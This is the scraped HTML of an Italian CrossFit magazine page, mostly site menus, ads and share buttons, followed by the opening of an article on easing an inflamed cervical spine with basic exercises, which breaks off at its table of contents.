<ul class="sub-menu">
	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Cervicale infiammata: come risolvere con i movimenti base</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img data-del="avatar" alt="Davide Zambon" src='https://crossmag.it/wp-content/uploads/2019/04/ProfiloPic-100x100.jpg' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/davidezambon/">Davide Zambon</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/">August 19, 2021</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/medicina/" rel="category tag">Medicina</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2021/08/Come-risolvere-le-cervicali-con-l-esercizio.jpeg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="1140" height="570" src="https://crossmag.it/wp-content/uploads/2021/08/Come-risolvere-le-cervicali-con-l-esercizio-1140x570.jpeg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="Come risolvere o alleviare le cervicali infiammate con l&#039;esercizio fisico" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2021/08/Come-risolvere-le-cervicali-con-l-esercizio-1140x570.jpeg 1140w, https://crossmag.it/wp-content/uploads/2021/08/Come-risolvere-le-cervicali-con-l-esercizio-360x180.jpeg 360w, https://crossmag.it/wp-content/uploads/2021/08/Come-risolvere-le-cervicali-con-l-esercizio-750x375.jpeg 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fcervicale-infiammata-come-risolvere-con-i-movimenti-base%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Cervicale%20infiammata%3A%20come%20risolvere%20con%20i%20movimenti%20base&url=https%3A%2F%2Fcrossmag.it%2Fcervicale-infiammata-come-risolvere-con-i-movimenti-base%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Cervicale%20infiammata%3A%20come%20risolvere%20con%20i%20movimenti%20base%20https%3A%2F%2Fcrossmag.it%2Fcervicale-infiammata-come-risolvere-con-i-movimenti-base%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/cervicale-infiammata-come-risolvere-con-i-movimenti-base/', 'Cervicale%20infiammata%3A%20come%20risolvere%20con%20i%20movimenti%20base', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Te lo dico subito: sono un nemico della farmacologia.</p>
<p>Però aspetta. <strong>Prima di tacciarmi come un fondamentalista</strong>, ti dico anche che sono dell&#8217;idea che i farmaci abbiamo un loro posto &#8211; anche piuttosto importante &#8211; nel panorama della nostra salute. Ma che con un po&#8217; di comprensione del funzionamento del corpo, degli esercizi e un po&#8217; di pazienza (e magari, la guida di un esperto), sia possibile porre rimedio a molte magagne, che magari ci affliggono quotidianamente.</p>
<p>Breve esperienza personale, poi partiamo con le cervicali: ho sconfitto con gli squat con bilanciere una sciatica dovuta al troppo sedere universitario, e con esercizi di mobilità ho <a href="https://crossmag.it/dolore-alla-spalla-e-panca-piana-cosa-centrano-assieme/" target="_blank">vinto una fastidiosa infiammazione alla spalla</a>.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Indice</p>
